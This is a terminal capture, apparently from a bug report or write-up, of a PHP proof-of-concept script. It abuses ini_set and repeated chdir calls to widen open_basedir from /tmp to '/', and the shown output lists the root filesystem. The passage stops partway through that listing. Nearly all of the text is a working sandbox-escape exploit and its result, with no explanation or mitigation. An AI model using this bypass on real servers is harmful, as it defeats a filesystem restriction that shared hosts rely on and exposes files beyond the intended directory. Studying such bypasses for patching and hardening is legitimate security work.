 ➜ /tmp cat a.php
<?php
ini_set('open_basedir', '/tmp');
mkdir('sub');
chdir('sub');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(scandir('/'));
➜ /tmp php7.0 a.php
array(28) {
  [0]=>
  string(1) "."
  [1]=>
  string(2) ".."
  [2]=>
  string(3) "bin"
  [3]=>
  string(4) "boot"
  [4]=>
  string(5) "cdrom"
  [5]=>
  string(3) "dev"
  [6]=>
  string(3) "etc"
  [7]=>
  string(4) "home"
  [8]=>
  string(10) "initrd.img"
  [9]=>
  string(14) "initrd.img.old"
  [10]=>
  string(3) "lib"
  [11]=>
  string(5) "lib64"
  [12]=>
  string(10) "lost+found"
  [13]=>
  string(5) "media"